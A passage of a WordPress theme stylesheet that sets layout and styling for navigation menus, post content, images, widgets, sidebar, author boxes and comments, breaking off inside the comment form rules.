a:visited {

	color: #BABEBF;
	
}
a:hover,
a:focus,
a:active {

	color: green;
	transition: .3s ease-in-out;
	-webkit-transition: .3s ease-in-out;
	-moz-transition: .3s ease-in-out;
	-o-transition: .3s ease-in-out;
}

/* Alignment */
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}
.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto;
}
 
/* Text meant only for screen readers */
.assistive-text {
	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
}


/* Responsive images */
.entry-content img,
.comment-content img,
.widget img {
	max-width: 100%; /* Fluid images for posts, comments, and widgets */
}
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
img.size-full,
img.size-large,
img.header-image,
img.wp-post-image {
	max-width: 100%;
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}

/* Make sure videos and embeds fit their containers */
embed,
iframe,
object,
video {
	max-width: 100%;
}
.entry-content .twitter-tweet-rendered {
	max-width: 100% !important; /* Override the Twitter embed fixed width */
}


/* Images */
.alignleft {
	float: left;
}
.alignright {
	float: right;
}
.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.entry-content img,
.comment-content img,
.widget img,
img.header-image,
.author-avatar img,
img.wp-post-image {

	padding: 4px;
	max-width: 100%; /* Fluid images for posts, comments, and widgets */
	height: auto;
	background-color: rgba(255,255,255,.7);
	border: 1px solid #ccc;

	/* Add fancy borders to all WordPress-added images but not things like badges and icons and the like */
	-webkit-border-radius: 5px;
	-moz-border-radius:    5px;
	border-radius:         5px;

	-webkit-box-sizing: border-box; /* Safari */
	-moz-box-sizing:    border-box; /* Firefox */
	box-sizing:	    border-box;


	box-shadow: 0 1px 4px rgba(255, 255, 255, 0.2);
}
.wp-caption {
	max-width: 100%; /* Keep wide captions from overflowing their container. */
	padding: 4px;
}
.wp-caption .wp-caption-text,
.gallery-caption,
.entry-caption {
	font-style: italic;
	font-size: 12px;
	font-size: 1.257142857rem;
	line-height: 2;
	color: #757575;
}
img.wp-smiley,
.rsswidget img {
	border: 0;
	background: transparent;
	border-radius: 0;
	box-shadow: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
.entry-content dl.gallery-item {
	margin: 0;
}
.gallery-item a,
.gallery-caption {
	width: 90%;
}
.gallery-item a {
	display: block;
}
.gallery-caption a {
	display: inline;
}
.gallery-columns-1 .gallery-item a {
	max-width: 100%;
	width: auto;
}
.gallery .gallery-icon img {
	height: auto;
	max-width: 90%;
	padding: 5%;
}
.gallery-columns-1 .gallery-icon img {
	padding: 3%;
}

/* Hides navigation links and site footer when infinite scroll is active */
.infinite-scroll #nav-below,
.infinite-scroll #nav-above,
.infinite-scroll.neverending #footer {
    display: none;
}
/* Shows the footer again in case all posts have been loaded */
.infinity-end.neverending #footer {
    display: block;
}

/* =Menu
----------------------------------------------- */
 
.main-navigation {
	clear: both;
	display: block;
	float: left;
	width: 100%;
}
.main-navigation ul {
	list-style: none;
	margin: 0;
	padding-left: 0;
}
.main-navigation li {
	float: left;
	position: relative;
}
.main-navigation a {
	display: block;
	text-decoration: none;
}
.main-navigation ul ul {
	-moz-box-shadow: 0 3px 3px rgba(0,0,0,0.2);
	-webkit-box-shadow: 0 3px 3px rgba(0,0,0,0.2);
	box-shadow: 0 3px 3px rgba(0,0,0,0.2);
	display: none;
	float: left;
	position: absolute;
        top: 1.5em;
        left: 0;
	z-index: 99999;
}
.main-navigation ul ul ul {
	left: 100%;
	top: 0;
}
.main-navigation ul ul a {
	width: 200px;
}
.main-navigation ul ul li {
}
.main-navigation li:hover > a {
}
.main-navigation ul ul :hover > a {
}
.main-navigation ul ul a:hover {
}
.main-navigation ul li:hover > ul {
	display: block;
}
.main-navigation li.current_page_item a,
.main-navigation li.current-menu-item a {
}
 
/* Small menu */
.menu-toggle {
	cursor: pointer;
}
.main-small-navigation .menu {
	display: none;
}
 

/* Small headers */

.archive-title,
.page-title,
.widget-title,
.entry-content th,
.comment-content th {
	font-size: 11px;
	font-size: 1.185714286rem;
	line-height: 2.181818182;
	font-weight: bold;
	text-transform: uppercase;
	color: #636363;
}

 
/* =Content
----------------------------------------------- */
 
.sticky {
}
.hentry {
	margin: 0 0 1.5em;
	word-wrap: break-word;
}
.entry-meta {
	clear: both;
}
.byline {
	display: inline;
}
.single .byline,
.group-blog .byline {
	display: inline;
}
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}
.page-links {
	clear: both;
	margin: 0 0 1.5em;
}
 
 
/* =Asides
----------------------------------------------- */
 
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
	display: none;
}
 
/* =Navigation
----------------------------------------------- */
 
#main nav, #content nav {
	clear: both;
	overflow: hidden;
	padding: 0 0 1.625em;
}
#main nav a , #content nav a {
	font-weight: bold;
	line-height: 2.2em;
}
#nav-below {
	height: 50px;
}
.nav-previous {
	float: left;
	margin-top: 10px;
	width: 50%;
}
 .nav-next {

	float: right;
	text-align: right;
	margin-top: 10px;
	width: 50%;
}
.nav-previous a, .nav-next a { 
	position: relative;
	padding: 10px 20px;
	background-color: black;
	color: #fff;
	font-family: 'Open Sans', sans-serif;
	font-size: 12px;
	text-decoration: none;
}
.nav-previous a {

	margin-left: 35px;
}
.nav-previous a:active,
.nav-next a:active {
	top: 3px;
	-webkit-box-shadow: inset 0px 1px 0px black, 0px 2px 0px 0px black, 0px 5px 3px black;
	-moz-box-shadow:    inset 0px 1px 0px black, 0px 2px 0px 0px black, 0px 5px 3px black;
	box-shadow:         inset 0px 1px 0px black, 0px 2px 0px 0px black, 0px 5px 3px black;
}
.nav-previous .meta-nav:before,
.nav-next .meta-nav:after {
	display: block;
	position: absolute;
	top: 0px;
	text-align: center;
	padding-top: 6px;
	height: 100%;
	max-height: 29px;
	width: 35px;
	background-color: black;
	color: white;
	font-size: 16px;
	font-weight: bold;
	text-shadow: 1px 1px 0px #07526e;
}
.nav-previous .meta-nav:before {
	content:"<<";
	left: -36px;
}

.nav-previous .meta-nav:active:before,
.nav-next .meta-nav:active:after {
	top: -3px;
	-webkit-box-shadow: inset 0px 1px 0px black, 0px 5px 0px 0px black, 1px 1px 0px 0px black, 2px 2px 0px 0px black, 2px 5px 0px 0px black, 6px 4px 2px black, 0px 10px 5px black ;
	-moz-box-shadow:    inset 0px 1px 0px black, 0px 5px 0px 0px black, 1px 1px 0px 0px black, 2px 2px 0px 0px black, 2px 5px 0px 0px black, 6px 4px 2px black, 0px 10px 5px black ;
	box-shadow:         inset 0px 1px 0px black, 0px 5px 0px 0px black, 1px 1px 0px 0px black, 2px 2px 0px 0px black, 2px 5px 0px 0px black, 6px 4px 2px black, 0px 10px 5px black ;


}
.nav-next a {
	margin-right: 35px;
}
.nav-next a:hover, .nav-previous a:hover{
	background-color: orange;
}

.nav-next .meta-nav:after {
	content:">>";
	right: -36px;
}


/* =Comments
----------------------------------------------- */
 
.bypostauthor {
}
 
/* =Widgets
----------------------------------------------- */
 
.widget {
	margin: 0 0 1.5em;
}
 
/* Search widget */
#searchsubmit {
	display: none;
}



/* =Basic structure
-------------------------------------------------------------- */

body {
	height: auto;
	margin: auto;
	width: 950px;
	font-size: 1.6rem;
	background-color: transparent;
	color: rgb(102,102,102);
}

#head,
.site-header {
	position: relative;
	z-index: 1000;
	border: 1px solid gray;
	height: 200px;
	margin: 20px 0px 20px 0px;
	padding: 20px 0 0 10px;
	width: 940px;
	background: rgb(0,0,0);
	background: rgba(0,0,0,0.85);
	background-repeat: no-repeat;
	background-size: 100%;
	-webkit-border-radius: 25px;
	-moz-border-radius:    25px;
	border-radius:         25px;
	-webkit-box-shadow: 0 10px 20px 5px rgb(204,204,204);
	-moz-box-shadow:    0 10px 20px 5px rgb(204,204,204);	
	box-shadow:         0px 10px 20px 0px rgb(204,204,204);
}

.site-header h1,
.site-header h2 {
	text-align: left;
}

.site-header h1 {
	line-height: 1.846153846;
	margin-bottom: 0;
	font-size: 30px;
	font-size: 3rem;
}
.site-title a:hover {
	color: #1982d1 !important;
}

#logo {

}
#logo a:hover {
	opacity: .9;
}

/* Assistive text */
.assistive-text {
	position: absolute !important;
	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
	clip: rect(1px, 1px, 1px, 1px);
}

#access a.assistive-text:active,
#access a.assistive-text:focus {
	position: absolute;
	left: 7.6%;
	top: 0;
	border-bottom: 1px solid #ddd;
	clip: auto !important;
	color: #1982d1;
	background: #eee;
	font-size: 12px;
	text-decoration: underline;
}

/* Main Menu/Navigation */

#site-navigation {
	position: relative;
	float: left;
	height: auto;
	margin: auto;
	padding: 0;
	width: 140px;
}
#navigation {
	margin: 0;
	padding: 0;
	width: 130px;
}
#navigation li {
	position: relative;
	list-style: none;
	margin-bottom: 5px;
}
#navigation li a {
	display: block;
	text-align: center;
	padding: 12px;
	width: 110px;
	background-color: black;
	text-decoration: none;
	opacity: .75;
}
#navigation li a:hover {
	text-align: center;
	width: 95px;
	background: #f8f8f8;
	color: #282828;
	opacity: .75;
	-webkit-transition: all 300ms ease-in-out;
	-moz-transition:    all 300ms ease-in-out;
	-o-transition:      all 300ms ease-in-out;
	-ms-transition:     all 300ms ease-in-out;
	transition:         all 300ms ease-in-out; 
}
#navigation li:hover > a {
	background: #ffffff;
}
#navigation li:hover > ul {
/*these 2 styles are very important,
being the ones which make the drop-down to appear on hover */

	visibility: visible;
	opacity: 1;
	-webkit-transition: all 300ms ease-in-out;
	-moz-transition:    all 300ms ease-in-out;
	-o-transition:      all 300ms ease-in-out;
	-ms-transition:     all 300ms ease-in-out;
	transition:         all 300ms ease-in-out;
}
#navigation ul, 
ul#navigation ul li ul {
	position: absolute;
	top: 0;
	z-index: 99999;
	margin: auto;
	width: 130px;
	list-style: none;
	/*the next 2 styles are very important,
	being the ones which make the drop-down to stay hidden */
	visibility: hidden;
	opacity: 0;

	/* css3 transitions for smooth hover effect */
	-webkit-transition: opacity 0.2s linear, visibility 0.2s linear;
	-moz-transition:    opacity 0.2s linear, visibility 0.2s linear;
	-o-transition:      opacity 0.2s linear, visibility 0.2s linear;
	transition:         opacity 0.2s linear, visibility 0.2s linear;    
}
#navigation ul {
	/*  top: 43px;*/
	left: 120px;  /* adjust the ul menu */
}
#navigation ul li ul {
	/*top:43px;  gives a next line */
	left: 111px; /* strong related to width:180px; from above */
}
#navigation ul li {
	clear: both;
	display: block;
	width: 100%;
}
#navigation ul li a {
	clear: both;
	display: inline-block;
	float: left;
	margin-bottom: 0;
	padding: 10px;
	width: 110px;
	background-color: black;
	text-decoration: none;
}
#navigation ul ul li:hover > a {
	opacity: 1;
}
#navigation ul ul li a{
	display: block;
}

/* =Content Structure
----------------------------------------------- */
#wrapper {
	overflow: hidden;
	height: auto;
	margin: auto;
	width: 810px;
}
#main, #content {
	float: left;
	margin: auto;
	height: auto;
	min-height: 400px;
	width: 590px;
}

.entry-content h1,
.comment-content h1,
.entry-content h2,
.comment-content h2,
.entry-content h3,
.comment-content h3,
.entry-content h4,
.comment-content h4,
.entry-content h5,
.comment-content h5,
.entry-content h6,
.comment-content h6 {
	margin: 24px 0;
	margin: 1.714285714rem 0;
	line-height: 1.714285714;
}
.entry-content h1,
.comment-content h1 {
	font-size: 21px;
	font-size: 2.1rem;
	line-height: 1.5;
}
.entry-content h2,
.comment-content h2,
.mu_register h2 {
	font-size: 18px;
	font-size: 1.785714286rem;
	line-height: 1.6;
}
.entry-content h3,
.comment-content h3 {
	font-size: 16px;
	font-size: 1.542857143rem;
	line-height: 1.846153846;
}
.entry-content h4,
.comment-content h4 {
	font-size: 14px;
	font-size: 1.4rem;
	line-height: 1.846153846;
}
.entry-content h5,
.comment-content h5 {
	font-size: 13px;
	font-size: 1.328571429rem;
	line-height: 1.846153846;
}
.entry-content h6,
.comment-content h6 {
	font-size: 12px;
	font-size: 1.257142857rem;
	line-height: 1.846153846;
}
.entry-content p,
.entry-summary p,
.comment-content p,
.mu_register p {
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
	line-height: 1.714285714;
}
.entry-content ol,
.comment-content ol,
.entry-content ul,
.comment-content ul,
.mu_register ul {
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
	line-height: 1.714285714;
}
.entry-content ul ul,
.comment-content ul ul,
.entry-content ol ol,
.comment-content ol ol,
.entry-content ul ol,
.comment-content ul ol,
.entry-content ol ul,
.comment-content ol ul {
	margin-bottom: 0;
}
.entry-content ul,
.comment-content ul,
.mu_register ul {
	list-style: disc outside;
}
.entry-content ol,
.comment-content ol {
	list-style: decimal outside;
}
.entry-content li,
.comment-content li,
.mu_register li {
	margin: 0 0 0 36px;
	margin: 0 0 0 2.571428571rem;
}
.entry-content blockquote,
.comment-content blockquote {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
	padding: 24px;
	padding: 1.714285714rem;
	font-style: italic;
}
.entry-content blockquote p:last-child,
.comment-content blockquote p:last-child {
	margin-bottom: 0;
}
.entry-content code,
.comment-content code {
	font-family: Consolas, Monaco, Lucida Console, monospace;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
}
.entry-content pre,
.comment-content pre {
	border: 1px solid #ededed;
	color: #666;
	font-family: Consolas, Monaco, Lucida Console, monospace;
	font-size: 12px;
	font-size: 1.1857142857rem;
	line-height: 1.714285714;
	margin: 24px 0;
	margin: 1.714285714rem 0;
	overflow: auto;
	padding: 24px;
	padding: 1.714285714rem;
}
.entry-content pre code,
.comment-content pre code {
	display: block;
}
.entry-content abbr,
.comment-content abbr,
.entry-content dfn,
.comment-content dfn,
.entry-content acronym,
.comment-content acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
.entry-content address,
.comment-content address {
	display: block;
	line-height: 1.714285714;
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
}
img.alignleft {
	margin: 12px 24px 12px 0;
	margin: 0.857142857rem 1.714285714rem 0.857142857rem 0;
}
img.alignright {
	margin: 12px 0 12px 24px;
	margin: 0.857142857rem 0 0.857142857rem 1.714285714rem;
}
img.aligncenter {
	margin-top: 12px;
	margin-top: 0.857142857rem;
	margin-bottom: 12px;
	margin-bottom: 0.857142857rem;
}
.entry-content embed,
.entry-content iframe,
.entry-content object,
.entry-content video {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.entry-content dl,
.comment-content dl {
	margin: 0 24px;
	margin: 0 1.714285714rem;
}
.entry-content dt,
.comment-content dt {
	font-weight: bold;
	line-height: 1.714285714;
}
.entry-content dd,
.comment-content dd {
	line-height: 1.714285714;
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.entry-content table,
.comment-content table {
	border-bottom: 1px solid rgba(255, 255, 255, 0.1);
	color: #757575;
	line-height: 2;
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
	width: 100%;
}
.entry-content table caption,
.comment-content table caption {
	font-size: 16px;
	font-size: 1.142857143rem;
	margin: 24px 0;
	margin: 1.714285714rem 0;
}
.entry-content td,
.comment-content td {

	border-top: 1px solid rgba(255, 255, 255, 0.1);
	padding: 6px 10px 6px 0;
}
.site-content article {
	border-bottom: 4px double #ededed;
	margin-bottom: 72px;
	margin-bottom: 5.142857143rem;
	padding-bottom: 24px;
	padding-bottom: 1.714285714rem;
	word-wrap: break-word;
	-webkit-hyphens: auto;
	-moz-hyphens: auto;
	hyphens: auto;
}
.page-link {
	clear: both;
	line-height: 1.714285714;
}

.entry-title{
	clear: both;
	margin: 0 0 .25em;
	padding-bottom: .3em;
	color: gray;
	font-size: 28px;
	font-size:2.8rem;
	line-height: 1.5em;
}
.entry-title,
.entry-title a {
	padding: 0;
	text-transform: uppercase;
	-webkit-transition: .3s ease-in-out;
	-moz-transition:    .3s ease-in-out;
	-o-transition:      .3s ease-in-out;
	transition:         .3s ease-in-out;
}
.entry-title a:hover,
.entry-title a:focus,
.entry-title a:active {
	color: #1982d1;
}

.entry-title{
	color: gray;
}

.entry-meta {
	clear: both;
	color: #666;
	font-size: 12px;
	line-height: 18px;
}
.entry-meta a {
	font-weight: bold;
}


/* =Attachments
----------------------------------------------- */

.image-attachment { 
	position: relative;
}


.image-attachment .entry-attachment {
	text-align: center;
}
.image-attachment .entry-header .entry-meta {
	display: block;
	position: absolute;
	top: 0;
	left: 630px;
	float: right;
	margin: 0 0 1.828em;
	padding: 1.6em 1.6em 1.6em .7em;
	width: 20%;
	background-color: rgba(0, 0, 0, .8);
	font-family: "Port Lligat Sans", Helvetica, sans-serif;
	font-size: 10px;
	font-size: 1em;
	text-transform: none;
	-webkit-border-radius: 2px;
	-moz-border-radius:    2px;
	border-radius:         2px;
}
#image-navigation {
	margin: .8em 0 4em;
}
#image-navigation .previous-image a,
#image-navigation .next-image a,
#image-navigation .previous-image-thumb img,
#image-navigation .next-image-thumb img {
	clear: none;
	display: block;
	height: 40px;
	width: 40px;
	background: rgba(57,172,160,1.0);
	color: #fff;
	font-size: 40px;
	line-height: .9em;
	text-align: center;
	-webkit-border-radius: 50px;
	-moz-border-radius:    50px;
	border-radius:         50px;
}
#image-navigation .previous-image a:hover,
#image-navigation .next-image a:hover,
#image-navigation .previous-image-thumb img:hover,
#image-navigation .next-image-thumb img:hover {
	opacity: 1.0;
}
#image-navigation .previous-image a,
#image-navigation .previous-image-thumb img {
	float: left;
	opacity: .7;
	-webkit-transition: .3s ease-in-out;
	-moz-transition:    .3s ease-in-out;
	-o-transition:      .3s ease-in-out;
	transition:         .3s ease-in-out;
}
#image-navigation .next-image a,
#image-navigation .next-image-thumb img {
	float: right;
	opacity: .7;
	-webkit-transition: .3s ease-in-out;
	-moz-transition:    .3s ease-in-out;
	-o-transition:      .3s ease-in-out;
	transition:         .3s ease-in-out;
}
#image-navigation .previous-image a {
	margin: 0 5px 0 0;
}
#image-navigation .next-image a {
	margin: 0 0 0 5px;
}

/* =Content
----------------------------------------*/
.sticky {

}
.featured-post {
	text-transform: uppercase;
}

.content {
	margin-bottom: 30px;
	padding-top: 1px;
	padding-bottom: 1px;
	padding: 10px;
	width: 570px;		/* default 590px */
	background: rgb(0,0,0);
	background: rgba(0,0,0,0.85);
	-webkit-border-radius: 5px 5px 5px 5px;
	-moz-border-radius:    5px 5px 5px 5px;
	border-radius:         5px 5px 5px 5px;
}

/*------Tags------*/
.tags-links,
.cat-links {
	clear: both;
	display: inline;
}
.tag-links a {
	display: inline-block;
	margin: 0 5px .4em 0;
	padding: 1px 3px;
	background-color: gray;
	color: #fff;

	-webkit-border-radius: 2px;
	-moz-border-radius:    2px;
	border-radius:         2px;
}
.tag-links a:hover {
	background-color: rgba(243,133,31,1.0);
}
.cat-links a {
	display: inline-block;
	margin: 0 3px .4em 0;
	padding: 1px 3px;
	background-color: rgba(57,172,160,1.0);
	color: #fff;
	
	-webkit-border-radius: 2px;
	-moz-border-radius:    2px;
	border-radius:         2px;
}
.cat-links a:hover {
	background-color: #63c8bd;
}
.comments-link a,
.edit-link a {
	display: inline-block;
	margin: 0 3px .4em 0;
	padding: 3px;
	background-color: #777;
	color: #fff;
	font-family: Oswald, Helvetica, sans-serif;
	font-size: 11px;
	font-size: 1.1rem;
	text-transform: uppercase;

	-webkit-border-radius: 2px;
	-moz-border-radius:    2px;
	border-radius:         2px;	
}
.comments-link a:hover,
.edit-link a:hover {
	background-color: #999;
	text-decoration: none;
}

/*Sidebar*/
#secondary {
        float: right;
        height: auto;
        margin: auto;
        margin-left: 16px;
	width: 200px;
}
#secondary aside {
	margin-bottom: 20px;	
	padding: 0px 5px;
	padding-bottom: 10px;
	color: #cccccc;
	background: rgb(0,0,0);
	background: rgba(0,0,0,0.8);
	border: 2px solid #4d4d4d;
	word-wrap: break-word;
}
#secondary aside ul {
	margin: 2px;
	padding-left: 10px;
	list-style: none;
}
#secondary aside ul li {
	padding: 9px 2px;
	border-style: none none solid;
	border-color: #171717;
	border-width: medium medium 1px;
}
#secondary a { 
	color: #6b7564;
}
#secondary a:hover {
	text-decoration: underline;
}

.widget-title {
	color:white;
	font-size: 11px;
	font-weight: 500;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	text-transform: uppercase; 
}
h2.widget-title {
	padding-left: 5px;
	background-color: #212121;
	background: -moz-linear-gradient(top,  #212121,  #000);
	display: block;
}

/* Search Widget */
.widget_search form {
	margin: 0 0 1.625em;
}
.widget_search #s {
	margin-left: 10px;
	width: 60%; 
	height: 20px;
}
.widget_search #searchsubmit {
	position: relative;
	top: -2px;
	background: #ddd;
	border: 1px solid #ccc;
	color: #888;
	font-size: 13px;
	line-height: 25px;
	-webkit-box-shadow: inset 0 -1px 1px rgba(0, 0, 0, 0.09);
	-moz-box-shadow:    inset 0 -1px 1px rgba(0, 0, 0, 0.09);
	box-shadow:         inset 0 -1px 1px rgba(0, 0, 0, 0.09);
}
.widget_search #searchsubmit:active {
	background: #1982d1;
	border-color: #0861a5;
	color: #bfddf3;
	-webkit-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, 0.1);
	-moz-box-shadow:    inset 0px 1px 1px rgba(0, 0, 0, 0.1);
	box-shadow:         inset 0px 1px 1px rgba(0, 0, 0, 0.1);

}

/* calendar widget */
#wp-calendar tbody td a { 
	color: white;
}


.featured-image {
	overflow: hidden;
	margin: 0;
	padding: 0;
	width: 100%;
	height: auto;
}
.featured-image img {
	margin: 0;
	padding: 0;
	height: 100%;
	width: 100%;
}


/*-- Social Icon --*/

#social {
	position: fixed;
	right: 2px;
	z-index: 1001;
	margin: 10px;
	padding: 10px;
	height: 200px;
	width: 20px;

	-webkit-transition: width 300ms ease-in-out;
	-moz-transition:    width 300ms ease-in-out;
	-o-transition:      width 300ms ease-in-out;
	transition:         width 300ms ease-in-out;
}
#social:hover {
	width: 100px;
}
#social ul {
	display: inline;
	margin: 0;
}
#social ul li {
	margin: 1px;
	display: inline;
}

/*
Post Formats Headings
To hide the headings, display: none the ".entry-header .entry-format" selector,
and remove the padding rules below.
*/
.entry-header .entry-format {
	color: #666;
	font-size: 10px;
	font-weight: 500;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	position: absolute;
	text-transform: uppercase;
}
.entry-header hgroup .entry-title {
	padding-top: 15px;
}
article.format-aside .entry-content,
article.format-link .entry-content,
article.format-status .entry-content {
	padding: 20px 0 0;
}
article.format-status .entry-content {
	min-height: 65px;
}
.recent-posts .entry-header .entry-format {
	display: none;
}
.recent-posts .entry-header hgroup .entry-title {
	padding-top: 0;
}

h1.page-title,
h1.archive-title {
	background-color: rgba(0,0,0,.8);
	color: rgb(255,255,255);
	margin: 0 0 1.6em;
	padding: 0.8em 1.6em;
}

/* Single content styles for Posts and Pages */

.single .entry-title {

	font-size: 36px;
	line-height: 48px;
	word-wrap: break-word;
}
/* =Aside
----------------------------------------------- */

.format-aside .entry-title,
.format-aside .entry-header .comments-link {
	display: none;
}

.format-aside .entry-content {
	padding: 0;
}

.format-aside .entry-header .entry-format {
	margin-top:-20px;
}

/* =Link
----------------------------------------------- */

.format-link .entry-title,
.format-link .entry-header .comments-link {
	display: block;
}

.format-link .entry-content {
	padding: 0;
}

.format-link .entry-content .link-post {
	position: relative;
	margin: 0 0 1.6em;
	padding: 0.8em 1.6em;
	background-color: rgba(0,0,0,.8);
	color: rgb(255,255,255);
	-webkit-box-shadow: 8px 8px 15px 2px #404040;
	-moz-box-shadow:    8px 8px 15px 2px #404040;
	box-shadow:         8px 8px 15px 2px #404040;
}
.link-post span {
	position: absolute;
	left: 0;
	top: 0;
	z-index: 1;
	height: 100%;
	width: 100%;
}
.format-link .entry-content {
	
}
.format-link .entry-content {
	margin-top: -40px;
}
.format-link .entry-meta {
	position: absolute;
	margin-top: -20px;
	padding: 0;
}

.single .format-link .entry-meta {
	position: relative;
	margin-top: 0;
	padding: 0;
}
.single .format-link .entry-content {
	margin-top: 0;
}
.space {
	border-color: #C9BDC2;
	border-style: none none solid;
	border-width: medium medium 1px;margin-bottom:10px;
}
.sepline {
	border-color: #C9BDC2;
	border-style: none none solid;
	border-width: medium medium 1px;
}

/* =error404
----------------------------------------------- */

.error404 #content #searchform {
	border: 1px solid #ddd;
	border-width: 1px 0;
	overflow: hidden;
	padding: 1.625em 8.9%;
}
.error404 #content #s {
	width: 95%;
}
.error404 #content .widget {
	clear: none;
	float: left;
	margin-right: 3.7%;
	width: 30.85%;
}
.error404 #content .widget_archive {
	margin-right: 0;
}
.error404 #content .widget_tag_cloud {
	float: none;
	margin-right: 0;
	width: 100%;
}
.error404 .widgettitle {
	font-size: 10px;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	text-transform: uppercase;
}


/* Author Info */
.author-info {
	font-size: 12px;
	overflow: hidden;
	margin: 20px 0;
}
.hentry .author-info {
	/*background-color: #3F494D;*/
	color: white;
	border-top: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
	padding: 10px;
}
.archive .author-info {
	/*background-color: rgba(243,133,31,1.0);*/
	background: rgba(0,0,0,0.85);
	border-bottom: 1px solid #ddd;
	margin: 0 0 2.2em;
	padding: 1em 1em 2.2em;
}
.author-avatar {
	float: left;
	margin-right: -78px;
}
.author-avatar img {
	padding: 3px;
	background: #fff;
	-webkit-border-radius: 3px;
	-moz-border-radius:    3px;
	border-radius:         3px;

	-webkit-box-shadow: 0 1px 2px #bbb;
	-moz-box-shadow:    0 1px 2px #bbb;
	box-shadow:         0 1px 2px #bbb;
}
.author-description {
	float: left;
	margin-left: 108px;
}
.author-description h2 {
	color: white;	/*color: #000;*/
	font-size: 15px;
	font-weight: bold;
	margin: 5px 0 10px;
}

.spc {
	border-style: none none solid;
	border-color: #C9BDC2;
	border-width: medium medium 1px;
	padding: 10px 0 20px 0;

}

/* =Comments
----------------------------------------------- */

#comments {
	margin-left: 100px;
	width: 450px;
}
#comments-title {
	color: #666;
	font-size: 10px;
	font-weight: 500;
	line-height: 2.6em;
	padding: 0 0 2.6em;
	text-transform: uppercase;
}
.nopassword,
.nocomments {
	color: #aaa;
	font-size: 24px;
	font-weight: 100;
	margin: 26px 0;
	text-align: center;
}
.commentlist {
	list-style: none;
	margin: 0 auto;
	width: 68.9%;
}
.content .commentlist,
.page-template-sidebar-page-php .commentlist {
	width: 100%; /* reset the width for the one-column and sidebar page layout */
}
.commentlist > li.comment {
	background: #f6f6f6;
	border: 1px solid #ddd;
	-webkit-border-radius: 3px;
	-moz-border-radius:    3px;
	border-radius:         3px;
	margin: 0 0 1.625em;
	padding: 1.625em;
	position: relative;
}
.commentlist .pingback {
	margin: 0 0 1.625em;
	padding: 0 1.625em;
}
.commentlist .children {
	list-style: none;
	margin: 0;
}
.commentlist .children li.comment {
	background: #fff;
	border-left: 1px solid #ddd;
	-webkit-border-radius: 0 3px 3px 0;
	-moz-border-radius:    0 3px 3px 0;
	border-radius:         0 3px 3px 0;
	margin: 1.625em 0 0;
	padding: 1.625em;
	position: relative;
}
.commentlist .children li.comment .fn {
	display: block;
}
.comment-meta .fn {
	font-style: normal;
}
.comment-meta {
	color: #666;
	font-size: 12px;
	line-height: 2.2em;
}
.commentlist .children li.comment .comment-meta {
	line-height: 1.625em;
	margin-left: 50px;
}
.commentlist .children li.comment .comment-content {
	margin: 1.625em 0 0;
	word-wrap: break-word;
	-webkit-hyphens: auto;
	-moz-hyphens: auto;
	hyphens: auto;
}
.comment-meta a {
	font-weight: bold;
	color: rgb(102,102,102);
}
.comment-meta a:focus,
.comment-meta a:active,
.comment-meta a:hover { 
	color: green;
}
.commentlist .avatar {
	-webkit-border-radius: 3px;	
	-moz-border-radius:    3px;
	border-radius:         3px;
	-webkit-box-shadow: 0 1px 2px #ccc;
	-moz-box-shadow:    0 1px 2px #ccc;
	box-shadow:         0 1px 2px #ccc;
	left: -102px;
	padding: 0;
	position: absolute;
	top: 0;
}
.commentlist > li:before {
	content: url(images/comment-arrow.png);
	left: -21px;
	position: absolute;
}
.commentlist > li.pingback:before {
	content: '';
}
.commentlist .children .avatar {
	background: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	left: 2.2em;
	padding: 0;
	top: 2.2em;
}
a.comment-reply-link {
	background: #eee;
	-webkit-border-radius: 3px;
	-moz-border-radius:    3px;
	border-radius:         3px;
	color: #666;
	display: inline-block;
	font-size: 12px;
	padding: 0 8px;
	text-decoration: none;
}
a.comment-reply-link:hover,
a.comment-reply-link:focus,
a.comment-reply-link:active {
	background: #888;
	color: #fff;
}
a.comment-reply-link > span {
	display: inline-block;
	position: relative;
	top: -1px;
}

/* Post author highlighting */
.commentlist > li.bypostauthor {
	background: #ddd;
	border-color: #d3d3d3;
}
.commentlist > li.bypostauthor .comment-meta {
	color: #575757;
}
.commentlist > li.bypostauthor .comment-meta a:focus,
.commentlist > li.bypostauthor .comment-meta a:active,
.commentlist > li.bypostauthor .comment-meta a:hover {
}
.commentlist > li.bypostauthor:before {
	content: url(images/comment-arrow-bypostauthor.png);
}

/* Post Author threaded comments */
.commentlist .children > li.bypostauthor {
	background: #ddd;
	border-color: #d3d3d3;
}

/* sidebar-page.php comments */
/* Make sure we have room for our comment avatars */
.page-template-sidebar-page-php .commentlist > li.comment,
.page-template-sidebar-page-php.commentlist .pingback {
	margin-left: 102px;
	width: auto;
}
/* And a full-width comment form */
.page-template-sidebar-page-php #respond {
	width: auto;
}

/* Comment Form */
#respond {
	margin: 0 60px;
}
#respond input[type="text"],
#respond textarea {
	background: #fff;
	border: 4px solid gray;
	-webkit-border-radius: 5px;
	-moz-border-radius:    5px;
	border-radius:         5px;
	-webkit-box-shadow: inset 0 1px 3px rgba(204,204,204,0.95);
